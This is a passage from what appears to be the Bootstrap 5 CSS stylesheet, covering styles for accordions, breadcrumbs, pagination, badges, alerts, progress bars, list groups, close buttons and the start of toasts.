  .card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom {
      border-bottom-right-radius: 0
  }

  .card-group>.card:not(:first-child) {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0
  }

  .card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top {
      border-top-left-radius: 0
  }

  .card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom {
      border-bottom-left-radius: 0
  }
}

.accordion {
  --bs-accordion-color: var(--bs-body-color);
  --bs-accordion-bg: var(--bs-body-bg);
  --bs-accordion-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;
  --bs-accordion-border-color: var(--bs-border-color);
  --bs-accordion-border-width: var(--bs-border-width);
  --bs-accordion-border-radius: var(--bs-border-radius);
  --bs-accordion-inner-border-radius: calc(var(--bs-border-radius) - (var(--bs-border-width)));
  --bs-accordion-btn-padding-x: 1.25rem;
  --bs-accordion-btn-padding-y: 1rem;
  --bs-accordion-btn-color: var(--bs-body-color);
  --bs-accordion-btn-bg: var(--bs-accordion-bg);
  --bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23212529' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M2 5L8 11L14 5'/%3e%3c/svg%3e");
  --bs-accordion-btn-icon-width: 1.25rem;
  --bs-accordion-btn-icon-transform: rotate(-180deg);
  --bs-accordion-btn-icon-transition: transform .2s ease-in-out;
  --bs-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23052c65' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M2 5L8 11L14 5'/%3e%3c/svg%3e");
  --bs-accordion-btn-focus-box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25);
  --bs-accordion-body-padding-x: 1.25rem;
  --bs-accordion-body-padding-y: 1rem;
  --bs-accordion-active-color: var(--bs-primary-text-emphasis);
  --bs-accordion-active-bg: var(--bs-primary-bg-subtle)
}

.accordion-button {
  position: relative;
  display: flex;
  align-items: center;
  width: 100%;
  padding: var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);
  font-size: 1rem;
  color: var(--bs-accordion-btn-color);
  text-align: left;
  background-color: var(--bs-accordion-btn-bg);
  border: 0;
  border-radius: 0;
  overflow-anchor: none;
  transition: var(--bs-accordion-transition)
}

@media (prefers-reduced-motion:reduce) {
  .accordion-button {
      transition: none
  }
}

.accordion-button:not(.collapsed) {
  color: var(--bs-accordion-active-color);
  background-color: var(--bs-accordion-active-bg);
  box-shadow: inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)
}

.accordion-button:not(.collapsed):after {
  background-image: var(--bs-accordion-btn-active-icon);
  transform: var(--bs-accordion-btn-icon-transform)
}

.accordion-button:after {
  flex-shrink: 0;
  width: var(--bs-accordion-btn-icon-width);
  height: var(--bs-accordion-btn-icon-width);
  margin-left: auto;
  content: "";
  background-image: var(--bs-accordion-btn-icon);
  background-repeat: no-repeat;
  background-size: var(--bs-accordion-btn-icon-width);
  transition: var(--bs-accordion-btn-icon-transition)
}

@media (prefers-reduced-motion:reduce) {
  .accordion-button:after {
      transition: none
  }
}

.accordion-button:hover {
  z-index: 2
}

.accordion-button:focus {
  z-index: 3;
  outline: 0;
  box-shadow: var(--bs-accordion-btn-focus-box-shadow)
}

.accordion-header {
  margin-bottom: 0
}

.accordion-item {
  color: var(--bs-accordion-color);
  background-color: var(--bs-accordion-bg);
  border: var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)
}

.accordion-item:first-of-type {
  border-top-left-radius: var(--bs-accordion-border-radius);
  border-top-right-radius: var(--bs-accordion-border-radius)
}

.accordion-item:first-of-type>.accordion-header .accordion-button {
  border-top-left-radius: var(--bs-accordion-inner-border-radius);
  border-top-right-radius: var(--bs-accordion-inner-border-radius)
}

.accordion-item:not(:first-of-type) {
  border-top: 0
}

.accordion-item:last-of-type {
  border-bottom-right-radius: var(--bs-accordion-border-radius);
  border-bottom-left-radius: var(--bs-accordion-border-radius)
}

.accordion-item:last-of-type>.accordion-header .accordion-button.collapsed {
  border-bottom-right-radius: var(--bs-accordion-inner-border-radius);
  border-bottom-left-radius: var(--bs-accordion-inner-border-radius)
}

.accordion-item:last-of-type>.accordion-collapse {
  border-bottom-right-radius: var(--bs-accordion-border-radius);
  border-bottom-left-radius: var(--bs-accordion-border-radius)
}

.accordion-body {
  padding: var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)
}

.accordion-flush>.accordion-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0
}

.accordion-flush>.accordion-item:first-child {
  border-top: 0
}

.accordion-flush>.accordion-item:last-child {
  border-bottom: 0
}

.accordion-flush>.accordion-item>.accordion-header .accordion-button,.accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed {
  border-radius: 0
}

.accordion-flush>.accordion-item>.accordion-collapse {
  border-radius: 0
}

[data-bs-theme=dark] .accordion-button:after {
  --bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  --bs-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")
}

.breadcrumb {
  --bs-breadcrumb-padding-x: 0;
  --bs-breadcrumb-padding-y: 0;
  --bs-breadcrumb-margin-bottom: 1rem;
  --bs-breadcrumb-bg: ;
  --bs-breadcrumb-border-radius: ;
  --bs-breadcrumb-divider-color: var(--bs-secondary-color);
  --bs-breadcrumb-item-padding-x: .5rem;
  --bs-breadcrumb-item-active-color: var(--bs-secondary-color);
  display: flex;
  flex-wrap: wrap;
  padding: var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);
  margin-bottom: var(--bs-breadcrumb-margin-bottom);
  font-size: var(--bs-breadcrumb-font-size);
  list-style: none;
  background-color: var(--bs-breadcrumb-bg);
  border-radius: var(--bs-breadcrumb-border-radius)
}

.breadcrumb-item+.breadcrumb-item {
  padding-left: var(--bs-breadcrumb-item-padding-x)
}

.breadcrumb-item+.breadcrumb-item:before {
  float: left;
  padding-right: var(--bs-breadcrumb-item-padding-x);
  color: var(--bs-breadcrumb-divider-color);
  content: var(--bs-breadcrumb-divider, "/")
}

.breadcrumb-item.active {
  color: var(--bs-breadcrumb-item-active-color)
}

.pagination {
  --bs-pagination-padding-x: .75rem;
  --bs-pagination-padding-y: .375rem;
  --bs-pagination-font-size: 1rem;
  --bs-pagination-color: var(--bs-link-color);
  --bs-pagination-bg: var(--bs-body-bg);
  --bs-pagination-border-width: var(--bs-border-width);
  --bs-pagination-border-color: var(--bs-border-color);
  --bs-pagination-border-radius: var(--bs-border-radius);
  --bs-pagination-hover-color: var(--bs-link-hover-color);
  --bs-pagination-hover-bg: var(--bs-tertiary-bg);
  --bs-pagination-hover-border-color: var(--bs-border-color);
  --bs-pagination-focus-color: var(--bs-link-hover-color);
  --bs-pagination-focus-bg: var(--bs-secondary-bg);
  --bs-pagination-focus-box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25);
  --bs-pagination-active-color: #fff;
  --bs-pagination-active-bg: #0d6efd;
  --bs-pagination-active-border-color: #0d6efd;
  --bs-pagination-disabled-color: var(--bs-secondary-color);
  --bs-pagination-disabled-bg: var(--bs-secondary-bg);
  --bs-pagination-disabled-border-color: var(--bs-border-color);
  display: flex;
  padding-left: 0;
  list-style: none
}

.page-link {
  position: relative;
  display: block;
  padding: var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);
  font-size: var(--bs-pagination-font-size);
  color: var(--bs-pagination-color);
  text-decoration: none;
  background-color: var(--bs-pagination-bg);
  border: var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .page-link {
      transition: none
  }
}

.page-link:hover {
  z-index: 2;
  color: var(--bs-pagination-hover-color);
  background-color: var(--bs-pagination-hover-bg);
  border-color: var(--bs-pagination-hover-border-color)
}

.page-link:focus {
  z-index: 3;
  color: var(--bs-pagination-focus-color);
  background-color: var(--bs-pagination-focus-bg);
  outline: 0;
  box-shadow: var(--bs-pagination-focus-box-shadow)
}

.active>.page-link,.page-link.active {
  z-index: 3;
  color: var(--bs-pagination-active-color);
  background-color: var(--bs-pagination-active-bg);
  border-color: var(--bs-pagination-active-border-color)
}

.disabled>.page-link,.page-link.disabled {
  color: var(--bs-pagination-disabled-color);
  pointer-events: none;
  background-color: var(--bs-pagination-disabled-bg);
  border-color: var(--bs-pagination-disabled-border-color)
}

.page-item:not(:first-child) .page-link {
  margin-left: calc(var(--bs-border-width) * -1)
}

.page-item:first-child .page-link {
  border-top-left-radius: var(--bs-pagination-border-radius);
  border-bottom-left-radius: var(--bs-pagination-border-radius)
}

.page-item:last-child .page-link {
  border-top-right-radius: var(--bs-pagination-border-radius);
  border-bottom-right-radius: var(--bs-pagination-border-radius)
}

.pagination-lg {
  --bs-pagination-padding-x: 1.5rem;
  --bs-pagination-padding-y: .75rem;
  --bs-pagination-font-size: 1.25rem;
  --bs-pagination-border-radius: var(--bs-border-radius-lg)
}

.pagination-sm {
  --bs-pagination-padding-x: .5rem;
  --bs-pagination-padding-y: .25rem;
  --bs-pagination-font-size: .875rem;
  --bs-pagination-border-radius: var(--bs-border-radius-sm)
}

.badge {
  --bs-badge-padding-x: .65em;
  --bs-badge-padding-y: .35em;
  --bs-badge-font-size: .75em;
  --bs-badge-font-weight: 700;
  --bs-badge-color: #fff;
  --bs-badge-border-radius: var(--bs-border-radius);
  display: inline-block;
  padding: var(--bs-badge-padding-y) var(--bs-badge-padding-x);
  font-size: var(--bs-badge-font-size);
  font-weight: var(--bs-badge-font-weight);
  line-height: 1;
  color: var(--bs-badge-color);
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: var(--bs-badge-border-radius)
}

.badge:empty {
  display: none
}

.btn .badge {
  position: relative;
  top: -1px
}

.alert {
  --bs-alert-bg: transparent;
  --bs-alert-padding-x: 1rem;
  --bs-alert-padding-y: 1rem;
  --bs-alert-margin-bottom: 1rem;
  --bs-alert-color: inherit;
  --bs-alert-border-color: transparent;
  --bs-alert-border: var(--bs-border-width) solid var(--bs-alert-border-color);
  --bs-alert-border-radius: var(--bs-border-radius);
  --bs-alert-link-color: inherit;
  position: relative;
  padding: var(--bs-alert-padding-y) var(--bs-alert-padding-x);
  margin-bottom: var(--bs-alert-margin-bottom);
  color: var(--bs-alert-color);
  background-color: var(--bs-alert-bg);
  border: var(--bs-alert-border);
  border-radius: var(--bs-alert-border-radius)
}

.alert-heading {
  color: inherit
}

.alert-link {
  font-weight: 700;
  color: var(--bs-alert-link-color)
}

.alert-dismissible {
  padding-right: 3rem
}

.alert-dismissible .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 1.25rem 1rem
}

.alert-primary {
  --bs-alert-color: var(--bs-primary-text-emphasis);
  --bs-alert-bg: var(--bs-primary-bg-subtle);
  --bs-alert-border-color: var(--bs-primary-border-subtle);
  --bs-alert-link-color: var(--bs-primary-text-emphasis)
}

.alert-secondary {
  --bs-alert-color: var(--bs-secondary-text-emphasis);
  --bs-alert-bg: var(--bs-secondary-bg-subtle);
  --bs-alert-border-color: var(--bs-secondary-border-subtle);
  --bs-alert-link-color: var(--bs-secondary-text-emphasis)
}

.alert-success {
  --bs-alert-color: var(--bs-success-text-emphasis);
  --bs-alert-bg: var(--bs-success-bg-subtle);
  --bs-alert-border-color: var(--bs-success-border-subtle);
  --bs-alert-link-color: var(--bs-success-text-emphasis)
}

.alert-info {
  --bs-alert-color: var(--bs-info-text-emphasis);
  --bs-alert-bg: var(--bs-info-bg-subtle);
  --bs-alert-border-color: var(--bs-info-border-subtle);
  --bs-alert-link-color: var(--bs-info-text-emphasis)
}

.alert-warning {
  --bs-alert-color: var(--bs-warning-text-emphasis);
  --bs-alert-bg: var(--bs-warning-bg-subtle);
  --bs-alert-border-color: var(--bs-warning-border-subtle);
  --bs-alert-link-color: var(--bs-warning-text-emphasis)
}

.alert-danger {
  --bs-alert-color: var(--bs-danger-text-emphasis);
  --bs-alert-bg: var(--bs-danger-bg-subtle);
  --bs-alert-border-color: var(--bs-danger-border-subtle);
  --bs-alert-link-color: var(--bs-danger-text-emphasis)
}

.alert-light {
  --bs-alert-color: var(--bs-light-text-emphasis);
  --bs-alert-bg: var(--bs-light-bg-subtle);
  --bs-alert-border-color: var(--bs-light-border-subtle);
  --bs-alert-link-color: var(--bs-light-text-emphasis)
}

.alert-dark {
  --bs-alert-color: var(--bs-dark-text-emphasis);
  --bs-alert-bg: var(--bs-dark-bg-subtle);
  --bs-alert-border-color: var(--bs-dark-border-subtle);
  --bs-alert-link-color: var(--bs-dark-text-emphasis)
}

@keyframes progress-bar-stripes {
  0% {
      background-position-x: 1rem
  }
}

.progress,.progress-stacked {
  --bs-progress-height: 1rem;
  --bs-progress-font-size: .75rem;
  --bs-progress-bg: var(--bs-secondary-bg);
  --bs-progress-border-radius: var(--bs-border-radius);
  --bs-progress-box-shadow: var(--bs-box-shadow-inset);
  --bs-progress-bar-color: #fff;
  --bs-progress-bar-bg: #0d6efd;
  --bs-progress-bar-transition: width .6s ease;
  display: flex;
  height: var(--bs-progress-height);
  overflow: hidden;
  font-size: var(--bs-progress-font-size);
  background-color: var(--bs-progress-bg);
  border-radius: var(--bs-progress-border-radius)
}

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: var(--bs-progress-bar-color);
  text-align: center;
  white-space: nowrap;
  background-color: var(--bs-progress-bar-bg);
  transition: var(--bs-progress-bar-transition)
}

@media (prefers-reduced-motion:reduce) {
  .progress-bar {
      transition: none
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
  background-size: var(--bs-progress-height) var(--bs-progress-height)
}

.progress-stacked>.progress {
  overflow: visible
}

.progress-stacked>.progress>.progress-bar {
  width: 100%
}

.progress-bar-animated {
  animation: 1s linear infinite progress-bar-stripes
}

@media (prefers-reduced-motion:reduce) {
  .progress-bar-animated {
      animation: none
  }
}

.list-group {
  --bs-list-group-color: var(--bs-body-color);
  --bs-list-group-bg: var(--bs-body-bg);
  --bs-list-group-border-color: var(--bs-border-color);
  --bs-list-group-border-width: var(--bs-border-width);
  --bs-list-group-border-radius: var(--bs-border-radius);
  --bs-list-group-item-padding-x: 1rem;
  --bs-list-group-item-padding-y: .5rem;
  --bs-list-group-action-color: var(--bs-secondary-color);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-tertiary-bg);
  --bs-list-group-action-active-color: var(--bs-body-color);
  --bs-list-group-action-active-bg: var(--bs-secondary-bg);
  --bs-list-group-disabled-color: var(--bs-secondary-color);
  --bs-list-group-disabled-bg: var(--bs-body-bg);
  --bs-list-group-active-color: #fff;
  --bs-list-group-active-bg: #0d6efd;
  --bs-list-group-active-border-color: #0d6efd;
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: var(--bs-list-group-border-radius)
}

.list-group-numbered {
  list-style-type: none;
  counter-reset: section
}

.list-group-numbered>.list-group-item:before {
  content: counters(section,".") ". ";
  counter-increment: section
}

.list-group-item-action {
  width: 100%;
  color: var(--bs-list-group-action-color);
  text-align: inherit
}

.list-group-item-action:focus,.list-group-item-action:hover {
  z-index: 1;
  color: var(--bs-list-group-action-hover-color);
  text-decoration: none;
  background-color: var(--bs-list-group-action-hover-bg)
}

.list-group-item-action:active {
  color: var(--bs-list-group-action-active-color);
  background-color: var(--bs-list-group-action-active-bg)
}

.list-group-item {
  position: relative;
  display: block;
  padding: var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);
  color: var(--bs-list-group-color);
  text-decoration: none;
  background-color: var(--bs-list-group-bg);
  border: var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)
}

.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit
}

.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit
}

.list-group-item.disabled,.list-group-item:disabled {
  color: var(--bs-list-group-disabled-color);
  pointer-events: none;
  background-color: var(--bs-list-group-disabled-bg)
}

.list-group-item.active {
  z-index: 2;
  color: var(--bs-list-group-active-color);
  background-color: var(--bs-list-group-active-bg);
  border-color: var(--bs-list-group-active-border-color)
}

.list-group-item+.list-group-item {
  border-top-width: 0
}

.list-group-item+.list-group-item.active {
  margin-top: calc(-1 * var(--bs-list-group-border-width));
  border-top-width: var(--bs-list-group-border-width)
}

.list-group-horizontal {
  flex-direction: row
}

.list-group-horizontal>.list-group-item:first-child:not(:last-child) {
  border-bottom-left-radius: var(--bs-list-group-border-radius);
  border-top-right-radius: 0
}

.list-group-horizontal>.list-group-item:last-child:not(:first-child) {
  border-top-right-radius: var(--bs-list-group-border-radius);
  border-bottom-left-radius: 0
}

.list-group-horizontal>.list-group-item.active {
  margin-top: 0
}

.list-group-horizontal>.list-group-item+.list-group-item {
  border-top-width: var(--bs-list-group-border-width);
  border-left-width: 0
}

.list-group-horizontal>.list-group-item+.list-group-item.active {
  margin-left: calc(-1 * var(--bs-list-group-border-width));
  border-left-width: var(--bs-list-group-border-width)
}

@media (min-width: 576px) {
  .list-group-horizontal-sm {
      flex-direction:row
  }

  .list-group-horizontal-sm>.list-group-item:first-child:not(:last-child) {
      border-bottom-left-radius: var(--bs-list-group-border-radius);
      border-top-right-radius: 0
  }

  .list-group-horizontal-sm>.list-group-item:last-child:not(:first-child) {
      border-top-right-radius: var(--bs-list-group-border-radius);
      border-bottom-left-radius: 0
  }

  .list-group-horizontal-sm>.list-group-item.active {
      margin-top: 0
  }

  .list-group-horizontal-sm>.list-group-item+.list-group-item {
      border-top-width: var(--bs-list-group-border-width);
      border-left-width: 0
  }

  .list-group-horizontal-sm>.list-group-item+.list-group-item.active {
      margin-left: calc(-1 * var(--bs-list-group-border-width));
      border-left-width: var(--bs-list-group-border-width)
  }
}

@media (min-width: 768px) {
  .list-group-horizontal-md {
      flex-direction:row
  }

  .list-group-horizontal-md>.list-group-item:first-child:not(:last-child) {
      border-bottom-left-radius: var(--bs-list-group-border-radius);
      border-top-right-radius: 0
  }

  .list-group-horizontal-md>.list-group-item:last-child:not(:first-child) {
      border-top-right-radius: var(--bs-list-group-border-radius);
      border-bottom-left-radius: 0
  }

  .list-group-horizontal-md>.list-group-item.active {
      margin-top: 0
  }

  .list-group-horizontal-md>.list-group-item+.list-group-item {
      border-top-width: var(--bs-list-group-border-width);
      border-left-width: 0
  }

  .list-group-horizontal-md>.list-group-item+.list-group-item.active {
      margin-left: calc(-1 * var(--bs-list-group-border-width));
      border-left-width: var(--bs-list-group-border-width)
  }
}

@media (min-width: 992px) {
  .list-group-horizontal-lg {
      flex-direction:row
  }

  .list-group-horizontal-lg>.list-group-item:first-child:not(:last-child) {
      border-bottom-left-radius: var(--bs-list-group-border-radius);
      border-top-right-radius: 0
  }

  .list-group-horizontal-lg>.list-group-item:last-child:not(:first-child) {
      border-top-right-radius: var(--bs-list-group-border-radius);
      border-bottom-left-radius: 0
  }

  .list-group-horizontal-lg>.list-group-item.active {
      margin-top: 0
  }

  .list-group-horizontal-lg>.list-group-item+.list-group-item {
      border-top-width: var(--bs-list-group-border-width);
      border-left-width: 0
  }

  .list-group-horizontal-lg>.list-group-item+.list-group-item.active {
      margin-left: calc(-1 * var(--bs-list-group-border-width));
      border-left-width: var(--bs-list-group-border-width)
  }
}

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
      flex-direction:row
  }

  .list-group-horizontal-xl>.list-group-item:first-child:not(:last-child) {
      border-bottom-left-radius: var(--bs-list-group-border-radius);
      border-top-right-radius: 0
  }

  .list-group-horizontal-xl>.list-group-item:last-child:not(:first-child) {
      border-top-right-radius: var(--bs-list-group-border-radius);
      border-bottom-left-radius: 0
  }

  .list-group-horizontal-xl>.list-group-item.active {
      margin-top: 0
  }

  .list-group-horizontal-xl>.list-group-item+.list-group-item {
      border-top-width: var(--bs-list-group-border-width);
      border-left-width: 0
  }

  .list-group-horizontal-xl>.list-group-item+.list-group-item.active {
      margin-left: calc(-1 * var(--bs-list-group-border-width));
      border-left-width: var(--bs-list-group-border-width)
  }
}

@media (min-width: 1400px) {
  .list-group-horizontal-xxl {
      flex-direction:row
  }

  .list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child) {
      border-bottom-left-radius: var(--bs-list-group-border-radius);
      border-top-right-radius: 0
  }

  .list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child) {
      border-top-right-radius: var(--bs-list-group-border-radius);
      border-bottom-left-radius: 0
  }

  .list-group-horizontal-xxl>.list-group-item.active {
      margin-top: 0
  }

  .list-group-horizontal-xxl>.list-group-item+.list-group-item {
      border-top-width: var(--bs-list-group-border-width);
      border-left-width: 0
  }

  .list-group-horizontal-xxl>.list-group-item+.list-group-item.active {
      margin-left: calc(-1 * var(--bs-list-group-border-width));
      border-left-width: var(--bs-list-group-border-width)
  }
}

.list-group-flush {
  border-radius: 0
}

.list-group-flush>.list-group-item {
  border-width: 0 0 var(--bs-list-group-border-width)
}

.list-group-flush>.list-group-item:last-child {
  border-bottom-width: 0
}

.list-group-item-primary {
  --bs-list-group-color: var(--bs-primary-text-emphasis);
  --bs-list-group-bg: var(--bs-primary-bg-subtle);
  --bs-list-group-border-color: var(--bs-primary-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-primary-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-primary-border-subtle);
  --bs-list-group-active-color: var(--bs-primary-bg-subtle);
  --bs-list-group-active-bg: var(--bs-primary-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-primary-text-emphasis)
}

.list-group-item-secondary {
  --bs-list-group-color: var(--bs-secondary-text-emphasis);
  --bs-list-group-bg: var(--bs-secondary-bg-subtle);
  --bs-list-group-border-color: var(--bs-secondary-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-secondary-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-secondary-border-subtle);
  --bs-list-group-active-color: var(--bs-secondary-bg-subtle);
  --bs-list-group-active-bg: var(--bs-secondary-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-secondary-text-emphasis)
}

.list-group-item-success {
  --bs-list-group-color: var(--bs-success-text-emphasis);
  --bs-list-group-bg: var(--bs-success-bg-subtle);
  --bs-list-group-border-color: var(--bs-success-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-success-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-success-border-subtle);
  --bs-list-group-active-color: var(--bs-success-bg-subtle);
  --bs-list-group-active-bg: var(--bs-success-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-success-text-emphasis)
}

.list-group-item-info {
  --bs-list-group-color: var(--bs-info-text-emphasis);
  --bs-list-group-bg: var(--bs-info-bg-subtle);
  --bs-list-group-border-color: var(--bs-info-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-info-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-info-border-subtle);
  --bs-list-group-active-color: var(--bs-info-bg-subtle);
  --bs-list-group-active-bg: var(--bs-info-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-info-text-emphasis)
}

.list-group-item-warning {
  --bs-list-group-color: var(--bs-warning-text-emphasis);
  --bs-list-group-bg: var(--bs-warning-bg-subtle);
  --bs-list-group-border-color: var(--bs-warning-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-warning-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-warning-border-subtle);
  --bs-list-group-active-color: var(--bs-warning-bg-subtle);
  --bs-list-group-active-bg: var(--bs-warning-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-warning-text-emphasis)
}

.list-group-item-danger {
  --bs-list-group-color: var(--bs-danger-text-emphasis);
  --bs-list-group-bg: var(--bs-danger-bg-subtle);
  --bs-list-group-border-color: var(--bs-danger-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-danger-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-danger-border-subtle);
  --bs-list-group-active-color: var(--bs-danger-bg-subtle);
  --bs-list-group-active-bg: var(--bs-danger-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-danger-text-emphasis)
}

.list-group-item-light {
  --bs-list-group-color: var(--bs-light-text-emphasis);
  --bs-list-group-bg: var(--bs-light-bg-subtle);
  --bs-list-group-border-color: var(--bs-light-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-light-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-light-border-subtle);
  --bs-list-group-active-color: var(--bs-light-bg-subtle);
  --bs-list-group-active-bg: var(--bs-light-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-light-text-emphasis)
}

.list-group-item-dark {
  --bs-list-group-color: var(--bs-dark-text-emphasis);
  --bs-list-group-bg: var(--bs-dark-bg-subtle);
  --bs-list-group-border-color: var(--bs-dark-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-dark-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-dark-border-subtle);
  --bs-list-group-active-color: var(--bs-dark-bg-subtle);
  --bs-list-group-active-bg: var(--bs-dark-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-dark-text-emphasis)
}

.btn-close {
  --bs-btn-close-color: #000;
  --bs-btn-close-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");
  --bs-btn-close-opacity: .5;
  --bs-btn-close-hover-opacity: .75;
  --bs-btn-close-focus-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25);
  --bs-btn-close-focus-opacity: 1;
  --bs-btn-close-disabled-opacity: .25;
  --bs-btn-close-white-filter: invert(1) grayscale(100%) brightness(200%);
  box-sizing: content-box;
  width: 1em;
  height: 1em;
  padding: .25em;
  color: var(--bs-btn-close-color);
  background: transparent var(--bs-btn-close-bg) center/1em auto no-repeat;
  border: 0;
  border-radius: .375rem;
  opacity: var(--bs-btn-close-opacity)
}

.btn-close:hover {
  color: var(--bs-btn-close-color);
  text-decoration: none;
  opacity: var(--bs-btn-close-hover-opacity)
}

.btn-close:focus {
  outline: 0;
  box-shadow: var(--bs-btn-close-focus-shadow);
  opacity: var(--bs-btn-close-focus-opacity)
}

.btn-close.disabled,.btn-close:disabled {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  opacity: var(--bs-btn-close-disabled-opacity)
}

.btn-close-white,[data-bs-theme=dark] .btn-close {
  filter: var(--bs-btn-close-white-filter)
}

.toast {
  --bs-toast-zindex: 1090;
  --bs-toast-padding-x: .75rem;
  --bs-toast-padding-y: .5rem;
  --bs-toast-spacing: 1.5rem;
  --bs-toast-max-width: 350px;
  --bs-toast-font-size: .875rem;
  --bs-toast-color: ;
  --bs-toast-bg: rgba(var(--bs-body-bg-rgb), .85);
  --bs-toast-border-width: var(--bs-border-width);
  --bs-toast-border-color: var(--bs-border-color-translucent);
  --bs-toast-border-radius: var(--bs-border-radius);
  --bs-toast-box-shadow: var(--bs-box-shadow);
  --bs-toast-header-color: var(--bs-secondary-color);
  --bs-toast-header-bg: rgba(var(--bs-body-bg-rgb), .85);
  --bs-toast-header-border-color: var(--bs-border-color-translucent);
  width: var(--bs-toast-max-width);
  max-width: 100%;
  font-size: var(--bs-toast-font-size);
